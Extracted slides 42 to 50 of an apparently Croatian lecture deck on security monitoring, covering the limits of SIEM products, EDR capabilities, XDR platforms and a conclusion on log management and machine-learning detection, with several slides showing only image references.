



Slide 42


Slide 43
Nedostatci SIEM rješenja
implementacija istih često vrlo kompleksna i skupa te zahtjevna prema resursima → različiti modeli licenciranja
Sklonost klijenata prema cloud rješenjima
Rastuća potražnja za više sigurnosnih podataka (napuhavanje troškova)
Potreba za jednostavnijom detekcijom

Slide 44
Otvoreno pitanje
Despite this central role, security operations center (SOC) teams now surround the SIEM with additional tools for threat detection/response, investigations/query, threat intelligence analysis, and process automation/orchestration.
This raises the question: If SIEM is essential to security analytics and operations, why do organizations need so many tools?

Slide 45
EDR (Endpoint detection and response)
Sastavni dio EPP rješenja
Detaljno bilježenje svih aktivnosti na osobnim računalima/poslužiteljima (npr. izmjene na registry, URL, IP, pokrenuti proces
Fokus na učinkovitu detekciju sigurnosnih incidenata
Uskladivost s MITRE ATT&CK okvirom
Izolacija računala/proces/aplikacija u svrhu rješavanja sigurnosnih incidenata
Učinkovite istrage (engl. threat hunting)
Automatizacija

Slide 46


Slide 47
XDR (Extended Detection and Response)
Gartner: “unified security incident detection and response platform that automatically collects and correlates data from multiple proprietary security components.”
XDR omogućuje prikupljanje, tijesnu integraciju te naprednu analitiku podataka
Izvori podataka: osobna računala/poslužitelji, mrežni promet (NTA), email/web, imenički servisi, cloud,…
Napredna analitika na machine learning načelima
Automatizacija odgovora na incidente (SOAR funkcionalnosti)
Naprednija detekcija kroz tijesnu integraciju događaja s različitih izvora --> kreiranje incidenata koji bi inače bili zanemareni
Smanjenje broja sigurnosnih događaja uslijed naprednije analitike/konteksta (npr. analiza mrežnih i endpoint događaja)

Slide 48

XDR (Extended Detection and Response)

Slide 49
XDR (Extended Detection and Response)
XDR je zapravo ono što je SIEM trebao biti
XDR pokriva prva dva SIEM scenarija
  Napredna sigurnosna analitika u svrhu otkrivanja sigurnosnih anomalija/događaja odnosno pravovremenog otkrivanja incidenata
  Odgovor na incidente – automatizacija i forenzika
SIEM = XDR + Log management
Naravno kako se neka SIEM rješenja reklamiraju kao XDR

Slide 50
Zaključak
Primjereno upravljanje logovima izuzetno važno
Osnovni cilj čim prije detektirati zlonamjerne aktivnosti
U velikoj količini podataka detekcija veliki izazov
Machine learning neophodan
Pojašnjenje pojmova XDR, EDR, SIEM

